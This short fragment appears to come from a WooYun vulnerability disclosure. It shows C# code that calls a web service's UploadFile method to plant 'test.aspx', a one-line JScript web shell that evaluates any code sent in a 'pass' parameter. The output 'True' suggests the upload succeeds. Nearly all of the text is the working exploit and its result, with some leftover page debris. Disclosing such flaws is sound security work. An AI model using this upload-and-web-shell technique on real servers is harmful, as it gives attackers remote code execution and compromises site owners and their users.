 private void button1_Click(object sender, EventArgs e)
{
WebReference.SFServerService sf = new WebReference.SFServerService();
string data = "<%@ Page Language=\"Jscript\"%><%eval(Request.Item[\"pass\"],\"unsafe\");%>";
bool flag=false;
bool flag2 = false;
sf.UploadFile(Encoding.UTF8.GetBytes(data), 0, false, Encoding.UTF8.GetBytes(data).Length, true, "test.aspx", "zxb@fjw", out flag, out flag2);
MessageBox.Show(flag.ToString());
MessageBox.Show(flag2.ToString());
}
}
}
True
确定
www.wooyun.org